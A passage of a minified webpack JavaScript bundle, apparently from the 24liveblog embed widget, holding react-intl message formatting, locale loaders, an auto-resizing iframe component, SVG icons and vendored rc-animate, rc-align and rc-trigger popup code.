d={__html:p};return Br.a.createElement(l,{dangerouslySetInnerHTML:d})}}]),t}(Ir.Component);ci.displayName="FormattedHTMLMessage",ci.contextTypes={intl:Mo},ci.defaultProps={values:{}},i(uo),i(Kr.a);var fi=n("Biqn"),pi=n.n(fi),di=n("KDH2"),hi=n("vLgD"),mi=n("PmLQ"),vi=n("BtB9"),yi=n("ssT3"),gi=n("rzQm"),bi=n.n(gi),wi=n("LxMy"),xi=n.n(wi),Ei=function(e){return Lr.a.all(function(){switch(e){case"zh-CN":return[n.e(0).then(n.bind(null,"NBE/")),n.e(4).then(n.bind(null,"BDH0"))];case"de":return[n.e(2).then(n.bind(null,"qrpi")),n.e(6).then(n.bind(null,"DaKT"))];default:return[n.e(1).then(n.bind(null,"cdJz")),n.e(5).then(n.bind(null,"TCl6"))]}}()).then(function(t){var n=Rr()(t,2),r=n[0],o=n[1];return i(bi()(o)),[R(r),D(e)]})},_i=n("jCud"),ki=n("fKPv"),Ci=n.n(ki),Si=n("HW6M"),Ti=n.n(Si),Pi=n("aX+E"),Oi=n("lt8z"),Ai=n.n(Oi),ji=n("t9TF"),Ni=n.n(ji),Mi=n("Z60a"),Fi=n.n(Mi),Ri=n("j/rp"),Di=n.n(Ri),Li=n("C9uT"),Ii=n.n(Li),Bi=n("T/v0"),Ui=n.n(Bi),Vi=n("tNLN"),zi=n.n(Vi),qi=n("4vSc"),Hi=n.n(qi),Wi=n("M1I4"),Yi=n.n(Wi),Gi=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.document=null,n.content=null,n.observe=null,n.timer=null,n.state={height:e.defaultHeight||0},n.adjustHeight=n.adjustHeight.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"componentWillUnmount",value:function(){this.observe&&this.observe.disconnect(),this.timer&&clearTimeout(this.timer)}},{key:"adjustHeight",value:function(){var e=this;this.timer&&clearTimeout(this.timer),this.timer=setTimeout(function(){if(e.content){var t=e.content.scrollHeight;t!==e.state.height&&e.setState({height:t})}},100)}},{key:"render",value:function(){var e=this,t=this.props,n=t.children,r=Ni()(t,["children"]),o=this.state.height;return Br.a.createElement(Xi,Ai()({height:"".concat(o,"px"),contentDidMount:function(){return e.adjustHeight("mounted")}},r),Br.a.createElement(qi.FrameContextConsumer,null,function(t){var r=t.document;return e.document=r,e.observer=new MutationObserver(function(){e.adjustHeight("observer")}),e.observer.observe(e.document.body,{childList:!0,characterData:!0,subtree:!0}),Object(Ir.cloneElement)(n,{ref:function(t){return e.content=t}})}))}}]),Di()(t,e),t}(Ir.Component),Ki=Gi,Qi=function(e){return"\n    <!DOCTYPE html>\n    <html ".concat(e?'class="'.concat(e):"",'">\n    <head></head>\n    <body>\n    </body>\n    </html>\n  ')},Xi=function(e){function t(){return Fi()(this,t),Ui()(this,zi()(t).apply(this,arguments))}return Ii()(t,[{key:"render",value:function(){var e=this.props,t=e.children,n=e.template,r=void 0===n?Qi():n,o=Ni()(e,["children","template"]);return Br.a.createElement(Hi.a,Ai()({frameBorder:"0",allowFullScreen:!0,initialContent:r,mountTarget:"body",head:Br.a.createElement("link",{rel:"stylesheet",href:"https://cdn.24liveblog.com/container/css/index.css"})},o),t)}}]),Di()(t,e),t}(Ir.Component),Zi=V;z.Solid=function(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 18 18"},e),Br.a.createElement("path",{d:"M9 0a9 9 0 1 1 0 18A9 9 0 0 1 9 0zM5 6.999a1 1 0 1 0 2.001 0A1 1 0 0 0 5 7zm5.999 0a1.001 1.001 0 0 0 2.001 0 1 1 0 0 0-2.001 0zm-2.3 6.494c.087.005.174.007.26.007 1.513 0 2.99-.722 4.398-2.149l.35-.356.482-.702-10.326.006.435.62.31.392c.068.083 1.652 2.05 4.092 2.182z",fillRule:"evenodd"}))};var Ji=z,$i=q,ea=H,ta=W,na=n("z9mW"),ra=n.n(na),oa=Y,ia=G,aa=K,ua=Q,sa=X,la=Z,ca=J,fa=$,pa=n("7Otq"),da=n.n(pa),ha=ee;te.Solid=function(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 29 18"},e),Br.a.createElement("path",{d:"M9 0h11a9 9 0 0 1 0 18H9A9 9 0 0 1 9 0zM6.561 9.337c0 2.277 1.683 3.806 3.773 3.806 1.199 0 2.2-.506 2.882-1.265V9.227H9.784v.814h2.519v1.496a2.895 2.895 0 0 1-1.969.792c-1.606 0-2.827-1.254-2.827-2.992 0-1.749 1.221-2.981 2.827-2.981.88 0 1.661.418 2.123 1.012l.726-.451c-.649-.803-1.551-1.375-2.849-1.375-2.09 0-3.773 1.518-3.773 3.795zM14.701 13h.913V5.663h-.913V13zm2.629 0h.913V9.656h3.817v-.814h-3.817V6.477h3.894v-.814H17.33V13z",fillRule:"nonzero"}))};var ma=te,va=n("An3V"),ya=n.n(va),ga=ne,ba=n("Dd8w"),wa=n.n(ba),xa=n("Zrlr"),Ea=n.n(xa),_a=n("zwoO"),ka=n.n(_a),Ca=n("Pf15"),Sa=n.n(Ca),Ta=n("R8mX"),Pa=n("ds30"),Oa=n.n(Pa),Aa=function(e){function t(){var e,n;ae(this,t);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n=le(this,(e=fe(t)).call.apply(e,[this].concat(o))),n.removeContainer=function(){n.container&&(qr.a.unmountComponentAtNode(n.container),n.container.parentNode.removeChild(n.container),n.container=null)},n.renderComponent=function(e,t){var r=n.props,o=r.visible,i=r.getComponent,a=r.forceRender,u=r.getContainer,s=r.parent;(o||s._component||a)&&(n.container||(n.container=u()),qr.a.unstable_renderSubtreeIntoContainer(s,i(e),n.container,function(){t&&t.call(this)}))},n}return pe(t,e),se(t,[{key:"componentDidMount",value:function(){this.props.autoMount&&this.renderComponent()}},{key:"componentDidUpdate",value:function(){this.props.autoMount&&this.renderComponent()}},{key:"componentWillUnmount",value:function(){this.props.autoDestroy&&this.removeContainer()}},{key:"render",value:function(){return this.props.children({renderComponent:this.renderComponent,removeContainer:this.removeContainer})}}]),t}(Br.a.Component);Aa.propTypes={autoMount:eo.a.bool,autoDestroy:eo.a.bool,visible:eo.a.bool,forceRender:eo.a.bool,parent:eo.a.any,getComponent:eo.a.func.isRequired,getContainer:eo.a.func.isRequired,children:eo.a.func.isRequired},Aa.defaultProps={autoMount:!0,autoDestroy:!0,forceRender:!1};var ja=function(e){function t(){return me(this,t),ge(this,we(t).apply(this,arguments))}return xe(t,e),ye(t,[{key:"componentDidMount",value:function(){this.createContainer()}},{key:"componentDidUpdate",value:function(e){var t=this.props.didUpdate;t&&t(e)}},{key:"componentWillUnmount",value:function(){this.removeContainer()}},{key:"createContainer",value:function(){this._container=this.props.getContainer(),this.forceUpdate()}},{key:"removeContainer",value:function(){this._container&&this._container.parentNode.removeChild(this._container)}},{key:"render",value:function(){return this._container?qr.a.createPortal(this.props.children,this._container):null}}]),t}(Br.a.Component);ja.propTypes={getContainer:eo.a.func.isRequired,children:eo.a.node.isRequired,didUpdate:eo.a.func};var Na,Ma,Fa=n("wxAW"),Ra=n.n(Fa),Da={Webkit:"-webkit-",Moz:"-moz-",ms:"-ms-",O:"-o-"},La=/matrix\((.*)\)/,Ia=/matrix3d\((.*)\)/,Ba=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,Ua=new RegExp("^(".concat(Ba,")(?!px)[a-z%]+$"),"i"),Va=/^(top|right|bottom|left)$/,za="currentStyle",qa="runtimeStyle",Ha="left",Wa="px";"undefined"!=typeof window&&(Ma=window.getComputedStyle?Ke:Qe);var Ya=["margin","border","padding"],Ga=-1,Ka=2,Qa=1,Xa={getParent:function(e){var t=e;do{t=11===t.nodeType&&t.host?t.host:t.parentNode}while(t&&1!==t.nodeType&&9!==t.nodeType);return t}};tt(["Width","Height"],function(e){Xa["doc".concat(e)]=function(t){var n=t.document;return Math.max(n.documentElement["scroll".concat(e)],n.body["scroll".concat(e)],Xa["viewport".concat(e)](n))},Xa["viewport".concat(e)]=function(t){var n="client".concat(e),r=t.document,o=r.body,i=r.documentElement,a=i[n];return"CSS1Compat"===r.compatMode&&a||o&&o[n]||a}});var Za={position:"absolute",visibility:"hidden",display:"block"};tt(["width","height"],function(e){var t=e.charAt(0).toUpperCase()+e.slice(1);Xa["outer".concat(t)]=function(t,n){return t&&at(t,e,n?0:Qa)};var n="width"===e?["Left","Right"]:["Top","Bottom"];Xa[e]=function(t,r){var o=r;if(void 0===o)return t&&at(t,e,Ga);if(t){Ma(t);return nt(t)&&(o+=ot(t,["padding","border"],n)),Ue(t,e,o)}}});var Ja={getWindow:function(e){if(e&&e.document&&e.setTimeout)return e;var t=e.ownerDocument||e;return t.defaultView||t.parentWindow},getDocument:Ge,offset:function(e,t,n){if(void 0===t)return We(e);et(e,t,n||{})},isWindow:Ye,each:tt,css:Ue,clone:function(e){var t,n={};for(t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);if(e.overflow)for(t in e)e.hasOwnProperty(t)&&(n.overflow[t]=e.overflow[t]);return n},mix:ut,getWindowScrollLeft:function(e){return qe(e)},getWindowScrollTop:function(e){return He(e)},merge:function(){for(var e={},t=0;t<arguments.length;t++)Ja.mix(e,t<0||arguments.length<=t?void 0:arguments[t]);return e},viewportWidth:0,viewportHeight:0};ut(Ja,Xa);var $a=Ja.getParent,eu=Ja.getParent;Ct.__getOffsetParent=st,Ct.__getVisibleRectForElement=ct;var tu=function(e){function t(){var e,n,r,o;Ea()(this,t);for(var i=arguments.length,a=Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r=ka()(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(a))),r.forceAlign=function(){var e=r.props,t=e.disabled,n=e.target,o=e.align,i=e.onAlign;if(!t&&n){var a=qr.a.findDOMNode(r),u=void 0,s=Nt(n),l=Mt(n),c=document.activeElement;s?u=Ct(a,s,o):l&&(u=St(a,l,o)),jt(c,a),i&&i(a,u)}},o=n,ka()(r,o)}return Sa()(t,e),Ra()(t,[{key:"componentDidMount",value:function(){var e=this.props;this.forceAlign(),!e.disabled&&e.monitorWindowResize&&this.startMonitorWindowResize()}},{key:"componentDidUpdate",value:function(e){var t=!1,n=this.props;if(!n.disabled){var r=qr.a.findDOMNode(this),o=r?r.getBoundingClientRect():null;if(e.disabled)t=!0;else{var i=Nt(e.target),a=Nt(n.target),u=Mt(e.target),s=Mt(n.target);Ot(i)&&Ot(a)?t=!1:(i!==a||i&&!a&&s||u&&s&&a||s&&!Pt(u,s))&&(t=!0);var l=this.sourceRect||{};t||!r||At(l.width,o.width)&&At(l.height,o.height)||(t=!0)}this.sourceRect=o}t&&this.forceAlign(),n.monitorWindowResize&&!n.disabled?this.startMonitorWindowResize():this.stopMonitorWindowResize()}},{key:"componentWillUnmount",value:function(){this.stopMonitorWindowResize()}},{key:"startMonitorWindowResize",value:function(){this.resizeHandler||(this.bufferMonitor=Tt(this.forceAlign,this.props.monitorBufferTime),this.resizeHandler=oe(window,"resize",this.bufferMonitor))}},{key:"stopMonitorWindowResize",value:function(){this.resizeHandler&&(this.bufferMonitor.clear(),this.resizeHandler.remove(),this.resizeHandler=null)}},{key:"render",value:function(){var e=this,t=this.props,n=t.childrenProps,r=t.children,o=Br.a.Children.only(r);if(n){var i={};return Object.keys(n).forEach(function(t){i[t]=e.props[n[t]]}),Br.a.cloneElement(o,i)}return o}}]),t}(Ir.Component);tu.propTypes={childrenProps:eo.a.object,align:eo.a.object.isRequired,target:eo.a.oneOfType([eo.a.func,eo.a.shape({clientX:eo.a.number,clientY:eo.a.number,pageX:eo.a.number,pageY:eo.a.number})]),onAlign:eo.a.func,monitorBufferTime:eo.a.number,monitorWindowResize:eo.a.bool,disabled:eo.a.bool,children:eo.a.any},tu.defaultProps={target:function(){return window},monitorBufferTime:50,monitorWindowResize:!1,disabled:!1};var nu=tu,ru=nu,ou=n("bOdI"),iu=n.n(ou),au=function(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");return"function"!=typeof t.componentWillReceiveProps?e:Br.a.Profiler?(t.UNSAFE_componentWillReceiveProps=t.componentWillReceiveProps,delete t.componentWillReceiveProps,e):e},uu=au,su=n("pFYg"),lu=n.n(su),cu={transitionstart:{transition:"transitionstart",WebkitTransition:"webkitTransitionStart",MozTransition:"mozTransitionStart",OTransition:"oTransitionStart",msTransition:"MSTransitionStart"},animationstart:{animation:"animationstart",WebkitAnimation:"webkitAnimationStart",MozAnimation:"mozAnimationStart",OAnimation:"oAnimationStart",msAnimation:"MSAnimationStart"}},fu={transitionend:{transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"mozTransitionEnd",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd"},animationend:{animation:"animationend",WebkitAnimation:"webkitAnimationEnd",MozAnimation:"mozAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd"}},pu=[],du=[];"undefined"!=typeof window&&"undefined"!=typeof document&&function(){function e(e,t){for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];for(var i in o)if(i in n){t.push(o[i]);break}}}var t=document.createElement("div"),n=t.style;"AnimationEvent"in window||(delete cu.animationstart.animation,delete fu.animationend.animation),"TransitionEvent"in window||(delete cu.transitionstart.transition,delete fu.transitionend.transition),e(cu,pu),e(fu,du)}();var hu={startEvents:pu,addStartEventListener:function(e,t){if(0===pu.length)return void window.setTimeout(t,0);pu.forEach(function(n){Bt(e,n,t)})},removeStartEventListener:function(e,t){0!==pu.length&&pu.forEach(function(n){Ut(e,n,t)})},endEvents:du,addEndEventListener:function(e,t){if(0===du.length)return void window.setTimeout(t,0);du.forEach(function(n){Bt(e,n,t)})},removeEndEventListener:function(e,t){0!==du.length&&du.forEach(function(n){Ut(e,n,t)})}},mu=hu,vu=n("onlG"),yu=n.n(vu),gu=0!==mu.endEvents.length,bu=["Webkit","Moz","O","ms"],wu=["-webkit-","-moz-","-o-","ms-",""],xu=function(e,t,n){var r="object"===(void 0===t?"undefined":lu()(t)),o=r?t.name:t,i=r?t.active:t+"-active",a=n,u=void 0,s=void 0,l=yu()(e);return n&&"[object Object]"===Object.prototype.toString.call(n)&&(a=n.end,u=n.start,s=n.active),e.rcEndListener&&e.rcEndListener(),e.rcEndListener=function(t){t&&t.target!==e||(e.rcAnimTimeout&&(clearTimeout(e.rcAnimTimeout),e.rcAnimTimeout=null),qt(e),l.remove(o),l.remove(i),mu.removeEndEventListener(e,e.rcEndListener),e.rcEndListener=null,a&&a())},mu.addEndEventListener(e,e.rcEndListener),u&&u(),l.add(o),e.rcAnimTimeout=setTimeout(function(){e.rcAnimTimeout=null,l.add(i),s&&setTimeout(s,0),zt(e)},30),{stop:function(){e.rcEndListener&&e.rcEndListener()}}};xu.style=function(e,t,n){e.rcEndListener&&e.rcEndListener(),e.rcEndListener=function(t){t&&t.target!==e||(e.rcAnimTimeout&&(clearTimeout(e.rcAnimTimeout),e.rcAnimTimeout=null),qt(e),mu.removeEndEventListener(e,e.rcEndListener),e.rcEndListener=null,n&&n())},mu.addEndEventListener(e,e.rcEndListener),e.rcAnimTimeout=setTimeout(function(){for(var n in t)t.hasOwnProperty(n)&&(e.style[n]=t[n]);e.rcAnimTimeout=null,zt(e)},0)},xu.setTransition=function(e,t,n){var r=t,o=n;void 0===n&&(o=r,r=""),r=r||"",bu.forEach(function(t){e.style[t+"Transition"+r]=o})},xu.isCssAnimationSupported=gu;var Eu=xu,_u={isAppearSupported:function(e){return e.transitionName&&e.transitionAppear||e.animation.appear},isEnterSupported:function(e){return e.transitionName&&e.transitionEnter||e.animation.enter},isLeaveSupported:function(e){return e.transitionName&&e.transitionLeave||e.animation.leave},allowAppearCallback:function(e){return e.transitionAppear||e.animation.appear},allowEnterCallback:function(e){return e.transitionEnter||e.animation.enter},allowLeaveCallback:function(e){return e.transitionLeave||e.animation.leave}},ku=_u,Cu={enter:"transitionEnter",appear:"transitionAppear",leave:"transitionLeave"},Su=function(e){function t(){return Ea()(this,t),ka()(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return Sa()(t,e),Ra()(t,[{key:"componentWillUnmount",value:function(){this.stop()}},{key:"componentWillEnter",value:function(e){ku.isEnterSupported(this.props)?this.transition("enter",e):e()}},{key:"componentWillAppear",value:function(e){ku.isAppearSupported(this.props)?this.transition("appear",e):e()}},{key:"componentWillLeave",value:function(e){ku.isLeaveSupported(this.props)?this.transition("leave",e):e()}},{key:"transition",value:function(e,t){var n=this,r=qr.a.findDOMNode(this),o=this.props,i=o.transitionName,a="object"==typeof i;this.stop();var u=function(){n.stopper=null,t()};if((gu||!o.animation[e])&&i&&o[Cu[e]]){var s=a?i[e]:i+"-"+e,l=s+"-active";a&&i[e+"Active"]&&(l=i[e+"Active"]),this.stopper=Eu(r,{name:s,active:l},u)}else this.stopper=o.animation[e](r,u)}},{key:"stop",value:function(){var e=this.stopper;e&&(this.stopper=null,e.stop())}},{key:"render",value:function(){return this.props.children}}]),t}(Br.a.Component);Su.propTypes={children:eo.a.any,animation:eo.a.any,transitionName:eo.a.any};var Tu=Su,Pu="rc_animate_"+Date.now(),Ou=function(e){function t(e){Ea()(this,t);var n=ka()(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Au.call(n),n.currentlyAnimatingKeys={},n.keysToEnter=[],n.keysToLeave=[],n.state={children:Ft(Ht(e))},n.childrenRefs={},n}return Sa()(t,e),Ra()(t,[{key:"componentDidMount",value:function(){var e=this,t=this.props.showProp,n=this.state.children;t&&(n=n.filter(function(e){return!!e.props[t]})),n.forEach(function(t){t&&e.performAppear(t.key)})}},{key:"componentWillReceiveProps",value:function(e){var t=this;this.nextProps=e;var n=Ft(Ht(e)),r=this.props;r.exclusive&&Object.keys(this.currentlyAnimatingKeys).forEach(function(e){t.stop(e)});var o=r.showProp,i=this.currentlyAnimatingKeys,a=r.exclusive?Ft(Ht(r)):this.state.children,u=[];o?(a.forEach(function(e){var t=e&&Rt(n,e.key),r=void 0;(r=t&&t.props[o]||!e.props[o]?t:Br.a.cloneElement(t||e,iu()({},o,!0)))&&u.push(r)}),n.forEach(function(e){e&&Rt(a,e.key)||u.push(e)})):u=It(a,n),this.setState({children:u}),n.forEach(function(e){var n=e&&e.key;if(!e||!i[n]){var r=e&&Rt(a,n);if(o){var u=e.props[o];if(r){!Dt(a,n,o)&&u&&t.keysToEnter.push(n)}else u&&t.keysToEnter.push(n)}else r||t.keysToEnter.push(n)}}),a.forEach(function(e){var r=e&&e.key;if(!e||!i[r]){var a=e&&Rt(n,r);if(o){var u=e.props[o];if(a){!Dt(n,r,o)&&u&&t.keysToLeave.push(r)}else u&&t.keysToLeave.push(r)}else a||t.keysToLeave.push(r)}})}},{key:"componentDidUpdate",value:function(){var e=this.keysToEnter;this.keysToEnter=[],e.forEach(this.performEnter);var t=this.keysToLeave;this.keysToLeave=[],t.forEach(this.performLeave)}},{key:"isValidChildByKey",value:function(e,t){var n=this.props.showProp;return n?Dt(e,t,n):Rt(e,t)}},{key:"stop",value:function(e){delete this.currentlyAnimatingKeys[e];var t=this.childrenRefs[e];t&&t.stop()}},{key:"render",value:function(){var e=this,t=this.props;this.nextProps=t;var n=this.state.children,r=null;n&&(r=n.map(function(n){if(null===n||void 0===n)return n;if(!n.key)throw new Error("must set key for <rc-animate> children");return Br.a.createElement(Tu,{key:n.key,ref:function(t){e.childrenRefs[n.key]=t},animation:t.animation,transitionName:t.transitionName,transitionEnter:t.transitionEnter,transitionAppear:t.transitionAppear,transitionLeave:t.transitionLeave},n)}));var o=t.component;if(o){var i=t;return"string"==typeof o&&(i=wa()({className:t.className,style:t.style},t.componentProps)),Br.a.createElement(o,i,r)}return r[0]||null}}]),t}(Br.a.Component);Ou.isAnimate=!0,Ou.propTypes={className:eo.a.string,style:eo.a.object,component:eo.a.any,componentProps:eo.a.object,animation:eo.a.object,transitionName:eo.a.oneOfType([eo.a.string,eo.a.object]),transitionEnter:eo.a.bool,transitionAppear:eo.a.bool,exclusive:eo.a.bool,transitionLeave:eo.a.bool,onEnd:eo.a.func,onEnter:eo.a.func,onLeave:eo.a.func,onAppear:eo.a.func,showProp:eo.a.string,children:eo.a.node},Ou.defaultProps={animation:{},component:"span",componentProps:{},transitionEnter:!0,transitionLeave:!0,transitionAppear:!1,onEnd:Wt,onEnter:Wt,onLeave:Wt,onAppear:Wt};var Au=function(){var e=this;this.performEnter=function(t){e.childrenRefs[t]&&(e.currentlyAnimatingKeys[t]=!0,e.childrenRefs[t].componentWillEnter(e.handleDoneAdding.bind(e,t,"enter")))},this.performAppear=function(t){e.childrenRefs[t]&&(e.currentlyAnimatingKeys[t]=!0,e.childrenRefs[t].componentWillAppear(e.handleDoneAdding.bind(e,t,"appear")))},this.handleDoneAdding=function(t,n){var r=e.props;if(delete e.currentlyAnimatingKeys[t],!r.exclusive||r===e.nextProps){var o=Ft(Ht(r));e.isValidChildByKey(o,t)?"appear"===n?ku.allowAppearCallback(r)&&(r.onAppear(t),r.onEnd(t,!0)):ku.allowEnterCallback(r)&&(r.onEnter(t),r.onEnd(t,!0)):e.performLeave(t)}},this.performLeave=function(t){e.childrenRefs[t]&&(e.currentlyAnimatingKeys[t]=!0,e.childrenRefs[t].componentWillLeave(e.handleDoneLeaving.bind(e,t)))},this.handleDoneLeaving=function(t){var n=e.props;if(delete e.currentlyAnimatingKeys[t],!n.exclusive||n===e.nextProps){var r=Ft(Ht(n));if(e.isValidChildByKey(r,t))e.performEnter(t);else{var o=function(){ku.allowLeaveCallback(n)&&(n.onLeave(t),n.onEnd(t,!1))};Lt(e.state.children,r,n.showProp)?o():e.setState({children:r},o)}}}},ju=uu(Ou),Nu=n("+6Bu"),Mu=n.n(Nu),Fu=function(e){function t(){return Ea()(this,t),ka()(this,e.apply(this,arguments))}return Sa()(t,e),t.prototype.shouldComponentUpdate=function(e){return e.hiddenClassName||e.visible},t.prototype.render=function(){var e=this.props,t=e.hiddenClassName,n=e.visible,r=Mu()(e,["hiddenClassName","visible"]);return t||Br.a.Children.count(r.children)>1?(!n&&t&&(r.className+=" "+t),Br.a.createElement("div",r)):Br.a.Children.only(r.children)},t}(Ir.Component);Fu.propTypes={children:eo.a.any,className:eo.a.string,visible:eo.a.bool,hiddenClassName:eo.a.string};var Ru=Fu,Du=function(e){function t(){return Ea()(this,t),ka()(this,e.apply(this,arguments))}return Sa()(t,e),t.prototype.render=function(){var e=this.props,t=e.className;return e.visible||(t+=" "+e.hiddenClassName),Br.a.createElement("div",{className:t,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,onMouseDown:e.onMouseDown,onTouchStart:e.onTouchStart,style:e.style},Br.a.createElement(Ru,{className:e.prefixCls+"-content",visible:e.visible},e.children))},t}(Ir.Component);Du.propTypes={hiddenClassName:eo.a.string,className:eo.a.string,prefixCls:eo.a.string,onMouseEnter:eo.a.func,onMouseLeave:eo.a.func,onMouseDown:eo.a.func,onTouchStart:eo.a.func,children:eo.a.any};var Lu=Du,Iu=function(e){function t(n){Ea()(this,t);var r=ka()(this,e.call(this,n));return Bu.call(r),r.state={stretchChecked:!1,targetWidth:void 0,targetHeight:void 0},r.savePopupRef=Se.bind(r,"popupInstance"),r.saveAlignRef=Se.bind(r,"alignInstance"),r}return Sa()(t,e),t.prototype.componentDidMount=function(){this.rootNode=this.getPopupDomNode(),this.setStretchSize()},t.prototype.componentDidUpdate=function(){this.setStretchSize()},t.prototype.getPopupDomNode=function(){return qr.a.findDOMNode(this.popupInstance)},t.prototype.getMaskTransitionName=function(){var e=this.props,t=e.maskTransitionName,n=e.maskAnimation;return!t&&n&&(t=e.prefixCls+"-"+n),t},t.prototype.getTransitionName=function(){var e=this.props,t=e.transitionName;return!t&&e.animation&&(t=e.prefixCls+"-"+e.animation),t},t.prototype.getClassName=function(e){return this.props.prefixCls+" "+this.props.className+" "+e},t.prototype.getPopupElement=function(){var e=this,t=this.savePopupRef,n=this.state,r=n.stretchChecked,o=n.targetHeight,i=n.targetWidth,a=this.props,u=a.align,s=a.visible,l=a.prefixCls,c=a.style,f=a.getClassNameFromAlign,p=a.destroyPopupOnHide,d=a.stretch,h=a.children,m=a.onMouseEnter,v=a.onMouseLeave,y=a.onMouseDown,g=a.onTouchStart,b=this.getClassName(this.currentAlignClassName||f(u)),w=l+"-hidden";s||(this.currentAlignClassName=null);var x={};d&&(-1!==d.indexOf("height")?x.height=o:-1!==d.indexOf("minHeight")&&(x.minHeight=o),-1!==d.indexOf("width")?x.width=i:-1!==d.indexOf("minWidth")&&(x.minWidth=i),r||(x.visibility="hidden",setTimeout(function(){e.alignInstance&&e.alignInstance.forceAlign()},0)));var E=wa()({},x,c,this.getZIndexStyle()),_={className:b,prefixCls:l,ref:t,onMouseEnter:m,onMouseLeave:v,onMouseDown:y,onTouchStart:g,style:E};return p?Br.a.createElement(ju,{component:"",exclusive:!0,transitionAppear:!0,transitionName:this.getTransitionName()},s?Br.a.createElement(ru,{target:this.getAlignTarget(),key:"popup",ref:this.saveAlignRef,monitorWindowResize:!0,align:u,onAlign:this.onAlign},Br.a.createElement(Lu,wa()({visible:!0},_),h)):null):Br.a.createElement(ju,{component:"",exclusive:!0,transitionAppear:!0,transitionName:this.getTransitionName(),showProp:"xVisible"},Br.a.createElement(ru,{target:this.getAlignTarget(),key:"popup",ref:this.saveAlignRef,monitorWindowResize:!0,xVisible:s,childrenProps:{visible:"xVisible"},disabled:!s,align:u,onAlign:this.onAlign},Br.a.createElement(Lu,wa()({hiddenClassName:w},_),h)))},t.prototype.getZIndexStyle=function(){var e={},t=this.props;return void 0!==t.zIndex&&(e.zIndex=t.zIndex),e},t.prototype.getMaskElement=function(){var e=this.props,t=void 0;if(e.mask){var n=this.getMaskTransitionName();t=Br.a.createElement(Ru,{style:this.getZIndexStyle(),key:"mask",className:e.prefixCls+"-mask",hiddenClassName:e.prefixCls+"-mask-hidden",visible:e.visible}),n&&(t=Br.a.createElement(ju,{key:"mask",showProp:"visible",transitionAppear:!0,component:"",transitionName:n},t))}return t},t.prototype.render=function(){return Br.a.createElement("div",null,this.getMaskElement(),this.getPopupElement())},t}(Ir.Component);Iu.propTypes={visible:eo.a.bool,style:eo.a.object,getClassNameFromAlign:eo.a.func,onAlign:eo.a.func,getRootDomNode:eo.a.func,align:eo.a.any,destroyPopupOnHide:eo.a.bool,className:eo.a.string,prefixCls:eo.a.string,onMouseEnter:eo.a.func,onMouseLeave:eo.a.func,onMouseDown:eo.a.func,onTouchStart:eo.a.func,stretch:eo.a.string,children:eo.a.node,point:eo.a.shape({pageX:eo.a.number,pageY:eo.a.number})};var Bu=function(){var e=this;this.onAlign=function(t,n){var r=e.props,o=r.getClassNameFromAlign(n);e.currentAlignClassName!==o&&(e.currentAlignClassName=o,t.className=e.getClassName(o)),r.onAlign(t,n)},this.setStretchSize=function(){var t=e.props,n=t.stretch,r=t.getRootDomNode,o=t.visible,i=e.state,a=i.stretchChecked,u=i.targetHeight,s=i.targetWidth;if(!n||!o)return void(a&&e.setState({stretchChecked:!1}));var l=r();if(l){var c=l.offsetHeight,f=l.offsetWidth;u===c&&s===f&&a||e.setState({stretchChecked:!0,targetHeight:c,targetWidth:f})}},this.getTargetElement=function(){return e.props.getRootDomNode()},this.getAlignTarget=function(){var t=e.props.point;return t||e.getTargetElement}},Uu=Iu,Vu=["onClick","onMouseDown","onTouchStart","onMouseEnter","onMouseLeave","onFocus","onBlur","onContextMenu"],zu=!!zr.createPortal,qu={rcTrigger:eo.a.shape({onPopupMouseDown:eo.a.func})},Hu=function(e){function t(n){Ea()(this,t);var r=ka()(this,e.call(this,n));Wu.call(r);var o=void 0;return o="popupVisible"in n?!!n.popupVisible:!!n.defaultPopupVisible,r.state={prevPopupVisible:o,popupVisible:o},Vu.forEach(function(e){r["fire"+e]=function(t){r.fireEvents(e,t)}}),r}return Sa()(t,e),t.prototype.getChildContext=function(){return{rcTrigger:{onPopupMouseDown:this.onPopupMouseDown}}},t.prototype.componentDidMount=function(){this.componentDidUpdate({},{popupVisible:this.state.popupVisible})},t.prototype.componentDidUpdate=function(e,t){var n=this.props,r=this.state,o=function(){t.popupVisible!==r.popupVisible&&n.afterPopupVisibleChange(r.popupVisible)};if(zu||this.renderComponent(null,o),r.popupVisible){var i=void 0;return this.clickOutsideHandler||!this.isClickToHide()&&!this.isContextMenuToShow()||(i=n.getDocument(),this.clickOutsideHandler=oe(i,"mousedown",this.onDocumentClick)),this.touchOutsideHandler||(i=i||n.getDocument(),this.touchOutsideHandler=oe(i,"touchstart",this.onDocumentClick)),!this.contextMenuOutsideHandler1&&this.isContextMenuToShow()&&(i=i||n.getDocument(),this.contextMenuOutsideHandler1=oe(i,"scroll",this.onContextMenuClose)),void(!this.contextMenuOutsideHandler2&&this.isContextMenuToShow()&&(this.contextMenuOutsideHandler2=oe(window,"blur",this.onContextMenuClose)))}this.clearOutsideHandler()},t.prototype.componentWillUnmount=function(){this.clearDelayTimer(),this.clearOutsideHandler(),clearTimeout(this.mouseDownTimeout)},t.getDerivedStateFromProps=function(e,t){var n=e.popupVisible,r={};return void 0!==n&&t.popupVisible!==n&&(r.popupVisible=n,r.prevPopupVisible=t.popupVisible),r},t.prototype.getPopupDomNode=function(){return this._component&&this._component.getPopupDomNode?this._component.getPopupDomNode():null},t.prototype.getPopupAlign=function(){var e=this.props,t=e.popupPlacement,n=e.popupAlign,r=e.builtinPlacements;return t&&r?ke(r,t,n):n},t.prototype.setPopupVisible=function(e,t){var n=this.props.alignPoint,r=this.state.popupVisible;this.clearDelayTimer(),r!==e&&("popupVisible"in 